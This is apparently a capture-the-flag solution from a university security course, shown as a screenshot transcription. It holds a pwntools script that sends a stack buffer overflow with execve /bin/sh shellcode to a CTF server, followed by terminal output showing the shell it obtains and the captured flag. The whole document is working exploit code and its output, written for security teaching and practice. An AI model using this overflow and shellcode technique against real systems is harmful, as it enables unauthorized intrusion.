 exploit.py > ...
1 #!/usr/bin/python3
2 from pwn import *
3 import sys
4
5 DEBUG = False
6
7 if DEBUG:
8     r = process('./program')
9 else:
10     r = remote('ctf-fsi.fe.up.pt', 4001)
11
12 address = r.recvuntil(b'Give').split()[-2][:-1].decode('latin-1')
13 address = int(address,16).to_bytes(4, byteorder='little')
14
15 shellcode= (
16   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
17   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
18   "\xd2\x31\xc0\xb0\x0b\xcd\x80"  # 32-bit
19 ).encode('latin-1')
20
21 content = bytearray(0x90 for i in range(112))
22 content[0:len(shellcode)] = shellcode
23 content[108:112] = address
24
25 r.recv()
26 r.sendline(content)
27 r.interactive()
seed@VM: ~/.../LastCTF
[01/11/22]seed@VM:~/.../LastCTF$ python3 exploit.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4001: Done
[*] Switching to interactive mode
$ ls
flag.txt
run
$ cat flag.txt
flag{ab89b8e92a106c5427d25b85de821c2a}
[*] Got EOF while reading in interactive
$
$
[*] Closed connection to ctf-fsi.fe.up.pt port 4001
[*] Got EOF while sending in interactive
[01/11/22]seed@VM:~/.../LastCTF$